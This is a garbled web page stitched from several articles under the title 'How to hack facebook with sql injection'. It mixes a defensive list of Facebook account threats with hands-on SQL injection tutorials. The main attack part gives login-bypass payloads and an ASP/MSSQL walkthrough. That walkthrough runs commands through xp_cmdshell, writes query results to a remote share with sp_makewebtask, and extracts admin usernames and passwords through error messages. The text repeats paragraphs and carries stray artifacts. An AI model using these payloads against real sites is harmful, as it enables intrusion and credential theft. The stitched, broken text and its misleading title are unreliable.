How to hack facebook with sql injection
Authentication Bypass using SQL Injection on Login Page

SQL injection is a technique used to exploit user data through web page inputs by injecting SQL commands as statements. Basically, these statements can be used to manipulate the application’s web server by malicious users.
- SQL injection is a code injection technique that might destroy your database.
- SQL injection is one of the most common web hacking techniques.
- SQL injection is the placement of malicious code in SQL statements, via web page input.
Pre-requisites: Basic SQL Commands.
Checking the form for SQL Injection:
The Simplest way is to put “‘”(without quotes) at the username or password field. If the server returns any kind of SQL error in the Response then the website is most probably vulnerable to SQL Injection attack.
DISCLAIMER: Attacking targets without prior mutual consent is illegal.
This article is for knowledge purposes.
Bypassing Authentication:
1. After we confirm that the site is vulnerable to SQL injection, the next step is to type the appropriate payload(input) in the password field to gain access to the account.
2. Enter the below-mentioned command in the vulnerable field and this will result in a successful Authentication Bypass.
Select id from users where username=’username’ and password=’password’ or 1=1--+
In the above command:
- Since 1=1 is always true, and we combined 1=1 with an OR operator, now we don’t have to know username or password as whatever be the username, password, our 1=1 will always be true thus giving us access to our account.
- ‘ or 1=1–+(in the password field) ‘ before OR operator is used to terminating the single quotes of password(ie- Select id from users where username=’username’ and password=’password’)
- So that after we insert ‘ before OR operator, our SQL command becomes: Select id from users where username=’username’ and password=’’ or 1=1–+
- –+ is used to ignore the rest of the command.
 Its main use is to ignore the ‘ after the password and if we won’t use that ,we will get the following error.
Its main use is to ignore the ‘ after the password and if we won’t use that ,we will get the following error. - Lets try the payload on our login portal(without writing –+ at the end of the payload)
Ie-if we don’t use –+, then our sql command will be: Select id from users where username=’username’ and password=’’ or 1=1’
Why that ‘ at end of 1?
It’s the passwords closing single quote. Remember we already gave a closing single quote of our password. But the websites SQL command just puts ‘ at the end of our password. (ie- whatever we write in the password field, it gets stored inside the ‘’ of password Suppose, our password is hello The SQL command corresponding to this will be: Select id from users where username=’username’ and password=’hello’. Here, we didn’t add the quotes, but the SQL command added quotes in our input field). Since the SQL command puts ‘ at end of our 1=1, our mission fails. So, in order to ignore that closing single quote of password, we use –+.
Executing the Injection:
Just insert the command in the password or vulnerable field and then click login then the authentication would be bypassed.
As we can see, we finally cracked the login portal and logged in successfully.
Note: Sometimes, some websites block –+, in such cases use #. Both do the same work.
How to Hack Facebook Accounts: 5 Common Vulnerabilities
Facebook is a free and popular social networking site that makes it easy for users to connect and share posts with their friends and family members. Since Facebook is a popular social media platform, there is an increased interest from cybercriminals to hack Facebook accounts.
This article will talk about the five common vulnerabilities and what you can do to prevent cybercriminals from hacking your Facebook accounts.
Facebook Hacks and Vulnerabilities:
- Weak Passwords
- Phishing Emails
- Man in The Middle (MITM)
- Remote Keyloggers
- Denial of Service (DoS)
1.
 Weak Passwords
Weak PasswordsHackers can easily hack Facebook accounts by guessing or performing a brute force attack if the password is easy and commonly used such as a nickname, phone number, partner’s name, pet name, just to name a few. Once the hacker has obtained your password, they have the ability to do whatever they want with your account.
How to Protect Against Weak Passwords
Users should implement a strong password that combines numbers, symbols, space bars, and lower and uppercase letters. It is important that the password they create for their Facebook account is unique and not the same password that is used for their other social media or email accounts.
This would reduce the risk of your account from being compromised. A usual site to verify that your accounts are safe is HaveIBeenPwned. Here you can see if your credentials have been leaked to the public.
2. Phishing Emails
“Facebook will never ask you for your password in an email or send you a password as an attachment”
Phishing emails are an easy way for attackers to hack Facebook accounts. An attacker can create fake emails to make it look like they were sent from Facebook. These are some examples of what the emails may look like:
An attacker can create fake emails to make it look like they were sent from Facebook. These are some examples of what the emails may look like:
- Notifications about friend requests, messages, events, photos and videos
- False claims that you went against their Community Standards
- Warnings that something will happen to your account if you don’t update it or take a certain action
- Claims or offers that sound too good to be true (such as winning a Facebook lottery)
How to Protect Against Phishing Attacks
Users should be educated and informed on the characteristics of phishing emails in order to keep an eye out for them. Here is what you can do:
- Do not click on any links or open any attachments from a suspicious email
- Do not respond to the suspicious emails especially ones that ask for your password, social security number, or credit card information
- Do no enter personal information from a pop-up screen (note: legit companies would never ask for personal information via a pop-up screen)
- Keep an eye out for misspellings in the contents of the email
3.
 Man In The Middle (MITM)
Man In The Middle (MITM)A man in the middle attack may occur when a user unknowingly connects to a fake WiFi connection. This is another technique hackers can use to hack Facebook accounts. Most of the time you may not be able to tell which WiFi is real or not because it is public and is normal to bring you to a login page where you are asked to enter in your email and a password before granted internet access. Again, without you knowing, the attacker has recorded this information and can test out these login credentials on other social media platforms.
How to Protect Against Man In The Middle Attacks
You should never connect your mobile device or laptop to a public WiFi network because they are not secure and are an easy way for hackers to obtain information. If you want to connect to public WiFi then I would recommend using a VPN with it to make sure that your connection is safe.
4. Remote Keyloggers
A hacker first needs to access your mobile device or laptop to install a piece of software to record whatever you type on your device. Once installed, anything that is typed (password, login credentials, bank information, etc.) will be recorded and can be viewed by the hacker. This is a hidden technique for an attacker to hack Facebook accounts. For example, if an attacker has somehow hacked into your laptop and installed a keylogger software, then anything you type will be recorded for the attacker. Not only would your Facebook credentials be recorded but also your bank credentials, email accounts, and whatever other accounts you have.
Once installed, anything that is typed (password, login credentials, bank information, etc.) will be recorded and can be viewed by the hacker. This is a hidden technique for an attacker to hack Facebook accounts. For example, if an attacker has somehow hacked into your laptop and installed a keylogger software, then anything you type will be recorded for the attacker. Not only would your Facebook credentials be recorded but also your bank credentials, email accounts, and whatever other accounts you have.
How to Protect Against Remote Keyloggers
- Do not use third party keyboard applications
- Do not open any attachments or click on links in the email message as the keylogger may be embedded in the attachment
- Install anti-spyware applications to help detect, disable, quarantine software-based keyboard loggers (Norton)
5. Denial of Service (DoS)
A denial of service attack “is a malicious attempt to affect the availability of a targeted system, such as a website or application, to legitimate end users” (AWS). Attackers will typically generate a large volume of packets or requests to overwhelm Facebook. When this type of attack occurs, users will have issues accessing Facebook and won’t be able to log in.
Attackers will typically generate a large volume of packets or requests to overwhelm Facebook. When this type of attack occurs, users will have issues accessing Facebook and won’t be able to log in.
How to Protect Against Denial of Service Attacks
- Monitor the network so that you are aware of what normal incoming traffic looks like
- Implement web application firewall
- Understand common signs of a denial of service attacks so that you can mitigate the attack as early as possible
Final Thoughts on Facebook Hacks and How to Prevent Them
These are the five common vulnerabilities that hackers use to hack Facebook and how to protect against each vulnerability. There are definitely many more ways and even new methods that are not publicly known yet to hack Facebook accounts.
Hackers are always one step ahead in finding new techniques where prevention might not be possible at first. Therefore, users and organizations (as the last vulnerability is targeted towards organizations) should make sure that they do everything they can to ensure that their account and site are secure.
Check out our podcast on big tech companies.
Types of threats to the site. SQL injection - what is it and how to deal with them?
SQL injections are a relatively simple, but by no means harmless way to "hack" a site. With minimal skills, an attacker can gain access to user accounts and even the server itself.
Often the purpose of an attack on a site by an attacker is not just to disable it, but to obtain some data and simply access to the database. The latter is what is meant by the word hacking. The most common hacking method is SQL injection. nine0003
To explain what it is and how it is produced, it should be noted that any sufficiently large site is created on the basis of a database. In order to work with the information located in the database, use the SQL query language. SQL injection is the introduction of a particular code into a SQL query that allows one to penetrate the database and obtain any data and authority.
If the site is not protected from this kind of actions, a hacker can get access to any tables and the ability to manage data, delete, add, change them at his own discretion. Quite often, SQL injections are used to hack into user accounts. An attacker can gain access to mail, an account on a forum or a social network. The resource itself in this case does not suffer - users suffer. However, the administrator's profile is often the target of such an attack. nine0003
SQL injections require minimal skills and most often do not require any special programs. An attacker simply enters the desired values in the address bar and gains access to the data.
This is possible if page addresses are generated using php. The address may look like this: http://xxx.ru/index.php?ttt=iii&ddd=ggg, where ttt and other characters mean certain values. Such addresses contain information that an attacker can use. Variables can be changed in the address bar using manual input. nine0003
Using SQL injection, an attacker can obtain password and login details of an administrator and any other registered site user. At the same time, the structure of the tables is not violated at all, and a hack can be detected only if the attacker decides to change something on the site or change the password. If the system allows, you can also find out about a hack by the presence of an unfamiliar ip-address.
At the same time, the structure of the tables is not violated at all, and a hack can be detected only if the attacker decides to change something on the site or change the password. If the system allows, you can also find out about a hack by the presence of an unfamiliar ip-address.
How to protect a site from SQL injections?
Do not rely on the hosting provider - only the site developers are responsible for protecting against SQL injections. It is rather difficult to regain access to the site if it has been hacked, it is much easier to apply preventive measures. There are, in fact, only two:
- Use of dynamic requests (addresses) only in case of emergency;
- Separation of user data and requests.
There are certain programs and tools for identifying and eliminating injections, and they are also worth using.
SQL Injection for dummies, ASP+MSSQL hack
This article does not contain any new truths, SQL injection is widely described and ubiquitously used. The article is more intended for beginners, but, be maybe the professionals will be able to find one or two new tricks. nine0003
The article is more intended for beginners, but, be maybe the professionals will be able to find one or two new tricks. nine0003
This article is intended to help beginners deal with problems they may encounter when using SQL techniques Injection, use it successfully and be able to defend yourself against such attacks.
Introduction
When the server of interest has only port 80 open, and the vulnerability scanner can't report anything interesting, and you know that the system the administrator always very quickly installs all the patches on the web server, our last chance is web hacking. SQL injection - one of the types web hacks that only use port 80 and may work even if timely payments. This attack is more directed at web applications (such as ASP, JSP, PHP, CGI, etc.) than directly on web server or services in the OS. nine0003
This article does not contain any new truths, SQL injection is widely described and ubiquitously used. The article is more intended for beginners, but, be maybe the professionals will be able to find one or two new tricks. I also recommend see the links at the end of the article for more information information from experts in the field.
I also recommend see the links at the end of the article for more information information from experts in the field.
1.1 What is SQL Injection?
SQL Injection - a method for injecting SQL queries/commands through web pages. Many web pages use the parameters provided by the Web users, and make an SQL query to the database. Let's take the login case as an example. user when there is a web page with the name and password and an SQL query is made in the database to check if there is a registered user with the same name and password. Using SQL Injection can send a custom username and/or password field, modifying the SQL query, which might give us something interesting. nine0003
2.0 What should we look for
Try to find pages that ask you for data, such as page search, discussions, etc. Sometimes html pages use the POST method to send commands to another web page. In this case, you won't see the parameters in the URL. However, in this case, you can look for the "FORM" tag in the HTML source of the pages. You will find something like this:
You will find something like this:
All parameters between
are potentially vulnerable to injection SQL code.2.1 What if you didn't find a page that uses input?
Look for pages like ASP, JSP, CGI, or PHP Web pages. Try to find pages that use parameters like:
http://securitylab.ru/?ID=31610
3.0. How can I check if what I found is vulnerable?
Try starting with a single quote. Enter the following line:
hi' or 1=1--
in a username or password field, or even in a URL parameter. Example:
Login: hi' or 1=1--
Pass: hi' or 1=1--
http://duck/index.asp?id=hi' or 1=1--
If you did this with a hidden field, just download the original HTML, save it on your hard drive, change the URL and hidden field accordingly. Example:
asp method=post>
If luck is on your side, you will be logged in without a username or password.
3.1 But why ' or 1=1--?
Let's look at another example that explains the usefulness constructs ' or 1=1-- . In addition to bypassing registration, you can also consider additional information that is not normally available. Consider an asp page that links to another page with the following URL:
http://duck/index.asp?category=food
In a URL, 'category' is the variable name and 'food' is the value assigned to that variable. To do this, the asp page might contain the following code:
v_cat = request("category")
sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'"
set rs=conn.execute(sqlstr)
as you can see, our variable will be combined with v_cat and thus the SQL query should become:
SELECT * FROM product WHERE PCategory='food'
This query must return a set containing one or more rows that match the WHERE clause, in this case 'food'. Now change the URL to the following way:
Now change the URL to the following way:
http://duck/index.asp?category=food' or 1=1--
SELECT * FROM product WHERE PCategory='food' or 1=1--‘
This query will return all rows in the product table, regardless of whether Pcategory is 'food' or not. Double dash "-" indicates that MS SQL Server ignores the rest of the query that follows the single quote ('). Sometimes you can replace the double dash with a sharp "#". nine0003
However, if you are using a non-SQL server, or you cannot ignore the rest part of the request, try:
'or 'a'='a
Now the SQL query will become:
SELECT * FROM product WHERE PCategory='food' or 'a'='a'
This query will return the same result.
Depending on the actual SQL query, you will probably have to try some of these possibilities:
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a
4.
Being able to type SQL command usually means that we can execute SQL requests on request. The default installation of MS SQL Server is running with system rights. We can call built-in procedures like master..xp_cmdshell, for remote execution of arbitrary commands:
'; exec master..xp_cmdshell 'ping 10.10.1.2' --
Try double quotes (") if (') doesn't work.
The semicolon will end the current SQL statement and allow you to start new SQLs. commands. To check if the command completed successfully, you can check ICMP packages in 10.10.1.2, whether they contain any packages from the vulnerable server:
http://securitylab.ru/?ID=31610
If you haven't received any ping request from the server, and you get error message indicating a permission error, it is possible that the administrator restricted Web user access to stored procedures. nine0003
5.0 How do I get the results of my SQL query?
You can use sp_makewebtask to write your request in HTML:
'; EXEC master. .sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
.sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
The specified IP must have a "share" folder with access for Everyone.
6.0 How to get data from database using ODBC error message?
We can use the information from the error message produced by SQL server to receive any data. For example, consider the following page:
http://duck/index.asp?id=10
Now we will try to concatenate the integer '10' with another row in the database:
http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES --
The INFORMATION_SCHEMA.TABLES system table contains information from all tables on server.
The TABLE_NAME field obviously contains the name of every table in the database. She was chosen because we know it always exists. Our request:
SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--
This query will return the first name in the database. When we UNION it's a string value to integer 10, MS SQL Server will try to convert the nvarchar string to integer. This will throw an error saying it can't convert nvarchar to int. The server will return the following error:
When we UNION it's a string value to integer 10, MS SQL Server will try to convert the nvarchar string to integer. This will throw an error saying it can't convert nvarchar to int. The server will return the following error:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table1' to a column of data type int.
/index.asp, line 5
The error message contains information about a value that cannot be converted to an integer. In this case, we got the name of the first table - "table1".
To get the next table name, we can use the following query:
http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--
We can also search for data using the LIKE key:
http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA. TABLES WHERE TABLE_NAME LIKE '%25login%25'--
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int. nine0052 /index.asp, line 5
The corresponding construct '%25login%25' will be replaced by %login% in SQL server. In this case, we will get the name of the table that matches the "admin_login" criterion.
6.1 How can I get all the column names in a table?
We can use the INFORMATION_SCHEMA.COLUMNS table to display all table column names:
http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' -
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int.
/index.asp, line 5
Now that we know the first column name, we can use NOT IN(), to get the next column name:
http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN('login_id') -
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int.
/index.asp, line 5
Continuing, we will get the rest of the column names, i.e. "password", "details", while we won't get the following error.
http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password',details')--
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.
/index.asp, line 5
6.2. How do we get the data we need?
Now that we have identified some important tables, we can use the same technique to retrieve information from a database. nine0003
Let's get the first login_name from the "admin_login" table:
http://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int.
/index.asp, line 5
We now know that there is an admin user with the login "neo". Finally, we can get the password "neo":
http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='neo'--
Will issue:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'm4trix' to a column of data type int. nine0052
nine0052
/index.asp, line 5
We will now be able to log in as "neo" with the password 'm4trix'.
6.3 How to get the numeric value of a string?
There is a limitation in the method described above. We will not be able to receive a message about error if we try to convert a text that consists of numbers (only characters between 0...9). Now we will describe getting the password "31173" from the user trinity:
nine0049 http://duck/index.asp?id=10 UNION SELECT TOP 1 password FROM admin_login where login_name='trinity'--
We will probably get a "Page Not Found" error. The reason is that the password is "31173" will be converted to a number, before UNION with an integer (in our case 10). So how to get the correct UNION expression, the SQL server will not issue a message about error, and so we can't get a numeric entry.
To solve this problem, we can add a numeric string to the end with some letters so that the conversion fails. Changed request:
Changed request:
http://duck/index.asp?id=10 UNION SELECT TOP 1 convert(int, password%2b'%20morpheus') FROM admin_login where login_name='trinity'--
We simply use the plus sign (+) to append the password to the end with any text (ASSCII encoding for '+' = 0x2b). Then we add at the end '%20morpheus' to the actual password. Therefore, even if the password value is '31173', it will become '31173 morpheus'. By manually calling the convert() function, trying convert '31173 morpheus' to an integer, SQL Server will issue an ODBC message error:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.
/index.asp, line 5
Now we can login as "trinity" with password '31173'.
7.0 How to modify/insert data into the database?
After we got the names of all the columns in the table, we can update(UPDATE) or even insert (INSERT) a new record into the table.